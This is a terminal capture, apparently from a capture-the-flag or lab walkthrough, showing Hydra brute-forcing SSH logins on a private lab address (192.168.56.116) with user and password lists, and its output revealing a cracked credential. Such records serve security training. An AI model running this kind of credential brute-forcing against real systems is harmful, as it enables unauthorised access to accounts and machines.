 ┌──(root👻ra1n3)-[/home/ra1n3/tmp]
└─#hydra -L users.txt -P notes.txt ssh://192.168.56.116
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-26 19:16:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the t
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
[DATA] max 16 tasks per 1 server, overall 16 tasks, 731 login tries (l:17/p:43), ~46 tries per task
[DATA] attacking ssh://192.168.56.116:22/
[STATUS] 277.00 tries/min, 277 tries in 00:01h, 455 to do in 00:02h, 15 active
[22][ssh] host: 192.168.56.116   login: l   password: death4me